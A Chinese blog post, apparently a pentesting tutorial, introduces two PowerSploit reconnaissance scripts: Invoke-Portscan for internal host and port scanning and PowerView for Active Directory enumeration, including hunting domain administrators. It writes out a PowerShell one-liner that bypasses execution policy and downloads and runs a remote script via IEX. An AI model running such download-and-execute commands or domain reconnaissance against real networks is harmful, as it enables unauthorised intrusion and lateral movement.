powersploit的两个信息收集的脚本

0x00 简介

powersploit是基于powershell的渗透工具包,里面都是powershell的脚本工具文件。

工具包地址:https://github.com/PowerShellMafia/PowerSploit

0x02 Invoke-Portscan.ps1脚本

脚本地址:https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon

内容访问地址:https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1

powersploit里面的Invoke-Portscan.ps1脚本主要用户在内网中探寻存活主机ip及端口扫描:

执行命令(也可以去下载脚本然后用Import-Module导入):

powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1');Invoke-Portscan -Hosts 192.168.1.0/24 -T 4 -ports '445,1433,80,8080,3389' -oA c:\ProgramData\ip_info"

扫描的ip范围和端口范围可自行增减,执行后结果将保存在c:\ProgramData\ip_info.xml文件中



0x03 PowerView脚本

powerView.ps1是一款依赖powershell和wmi对内网进行查询的常用渗透测试脚本,集成在powersploit工具包中;

是一个收集域信息很好用的脚本。

脚本地址:https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon

Import-Module为powershell导入脚本命令,这里假设我们下载的powerview.ps1脚本在C:\PowerView.ps1

命令格式:powershell.exe -exec bypass -Command "& {Import-Module C:\PowerView.ps1; powerview的命令参数}"

1、域中定位域管理员:

powerview的Invoke-UserHunter命令,在使用时不需要管理员权限;

命令:

powershell.exe -exec bypass -Command "& {Import-Module C:\PowerView.ps1; Invoke-UserHunter}"

2、更多PowerView命令参数:

Get-NetDomain: 获取当前用户所在域的名称

Get-NetUser: 获取所有用户的详细信息

Get-NetDomainController: 获取所有域控制器的信息

Get-NetComputer: 获取域内所有机器的详细信息

Get-NetOU: 获取域中的OU信息

Get-NetGroup: 获取所有域内组和组成员信息

Get-NetFileServer: 根据SPN获取当前域使用的文件服务器信息

Get-NetShare: 获取当前域内所有网络共享信息

Get-NetSession: 获取指定服务器的会话

Get-NetRDPSession: 获取指定服务器的远程连接

Get-NetProcess: 获取远程主机的进程

Get-UserEvent: 获取指定用户的日志

Get-ADObiect: 获取活动目录的对象

Get-NetGPO: 获取域内所有的组策略对象

Get-DomainPolicy: 获取域默认策略或域控制器策略

Invoke-UserHunter: 获取域用户登录的计算机信息及该用户是否有本地管理员权限

Invoke-ProcessHunter: 通过查询域内所有的机器进程找到特定用户

Invoke-UserEvenHunter: 根据用户日志查询某域用户登录过哪些域机器。

这两个脚本都还蛮好用的,收集信息很快,最关键的是基于powershell的。

powersploit的两个信息收集的脚本的更多相关文章

- 小白日记7:kali渗透测试之主动信息收集-发现(一)--二层发现:arping/shell脚本,Netdiscover,scapy

主动信息收集 被动信息收集可能不准确,可以用主动信息收集验证 特点:直接与目标系统交互通信,无法避免留下访问痕迹 解决方法:1.使用受控的第三方电脑进行探测,使用代理 (做好被封杀的准备) 2 ...

- 人人都是 DBA(XII)查询信息收集脚本汇编

什么?有个 SQL 执行了 8 秒! 哪里出了问题?臣妾不知道啊,得找 DBA 啊. DBA 人呢?离职了!!擦!!! 程序员在无处寻求帮助时,就得想办法自救,努力让自己变成 "伪 DBA& ...

- 人人都是 DBA(XV)锁信息收集脚本汇编

什么?有个 SQL 执行了 8 秒! 哪里出了问题?臣妾不知道啊,得找 DBA 啊. DBA 人呢?离职了!!擦!!! 程序员在无处寻求帮助时,就得想办法自救,努力让自己变成 "伪 DBA& ...

- 人人都是 DBA(XIV)存储过程信息收集脚本汇编

什么?有个 SQL 执行了 8 秒! 哪里出了问题?臣妾不知道啊,得找 DBA 啊. DBA 人呢?离职了!!擦!!! 程序员在无处寻求帮助时,就得想办法自救,努力让自己变成 "伪 DBA& ...

- 人人都是 DBA(XIII)索引信息收集脚本汇编

什么?有个 SQL 执行了 8 秒! 哪里出了问题?臣妾不知道啊,得找 DBA 啊. DBA 人呢?离职了!!擦!!! 程序员在无处寻求帮助时,就得想办法自救,努力让自己变成 "伪 DBA& ...

- 人人都是 DBA(XI)I/O 信息收集脚本汇编

什么?有个 SQL 执行了 8 秒! 哪里出了问题?臣妾不知道啊,得找 DBA 啊. DBA 人呢?离职了!!擦!!! 程序员在无处寻求帮助时,就得想办法自救,努力让自己变成 "伪 DBA& ...

- 人人都是 DBA(X)资源信息收集脚本汇编

什么?有个 SQL 执行了 8 秒! 哪里出了问题?臣妾不知道啊,得找 DBA 啊. DBA 人呢?离职了!!擦!!! 程序员在无处寻求帮助时,就得想办法自救,努力让自己变成 "伪 DBA& ...

- 人人都是 DBA(IX)服务器信息收集脚本汇编

什么?有个 SQL 执行了 8 秒! 哪里出了问题?臣妾不知道啊,得找 DBA 啊. DBA 人呢?离职了!!擦!!! 程序员在无处寻求帮助时,就得想办法自救,努力让自己变成 "伪 DBA& ...

- python写一个信息收集四大件的脚本

0x0前言: 带来一首小歌: 之前看了小迪老师讲的课,仔细做了些笔记 然后打算将其写成一个脚本. 0x01准备: requests模块 socket模块 optparser模块 time模块 0x02 ...

随机推荐

- Java容器解析系列(13) WeakHashMap详解

关于WeakHashMap其实没有太多可说的,其与HashMap大致相同,区别就在于: 对每个key的引用方式为弱引用; 关于java4种引用方式,参考java Reference 网上很多说 弱引用 ...

- linux--->PHP常用模块解析

PHP常用模块解析 php-gd :GD库是php处理图形的扩展库,GD库提供了一系列用来处理图片的API,使用GD库可以处理图片,或者生成图片,也可以给图片加水印 php-ldap :LDAP是轻量 ...

- springmvc html与jsp解析器

1. 配置多个视图解析器 InternalResourceViewResolver内置了jsp解析器,用于解析jsp页面 此处我们使用了InternalResourceViewResolver,其有一 ...

- LeetCode 677. Map Sum Pairs 键值映射(C++/Java)

题目: Implement a MapSum class with insert, and sum methods. For the method insert, you'll be given a ...

- Eclipse中文语言包安装和设置中文

对于英语水平不好或者初学者来说使用中文开发环境可以有效提高学习效率,便于快速的学习和上手,不过对于当前的技术环境学习英语还是非常有必要的,当对Eclipse掌握到一定程度还是应该多使用英语环境来开发, ...

- 🔥SpringBoot图文教程2—日志的使用「logback」「log4j」

有天上飞的概念,就要有落地的实现 概念+代码实现是本文的特点,教程将涵盖完整的图文教程,代码案例 文章结尾配套自测面试题,学完技术自我测试更扎实 概念十遍不如代码一遍,朋友,希望你把文中所有的代码案例 ...

- 测试用例设计:PICT的安装及使用

一.下载与安装 打开百度网页,搜索PICT,即可找到许多下载链接,点击这里,下载到桌面,点击安装.一直NEXT,安装路径保存在C盘: 二.PICT 使用 1.找到安装目录,即可看到以下内容 2.创建t ...

- 【WPF学习】第四十一章 变换

通过使用变换(transform),许多绘图任务将更趋简单:变换是通过不加通告地切换形状或元素使用的坐标系统来改变形状或元素绘制方式的对象.在WPF中,变换由继承自System.Windows.Med ...

- 形象解释各种卷积算法(Convolution animations)

No padding, no strides Arbitrary padding, no strides Half padding, no strides Full padding, no strid ...

- 刚安装了ftp之后无法使用root访问,服务器发回了不可路由的地址。使用服务器地址代替。

真的艰辛,用了整整一个下午加晚上,才把服务器搭建好,中间真的好多坑... 错误1: vsftpd正确配置: vsftpd.conf: pam_service_name=vsftpduserlist_e ...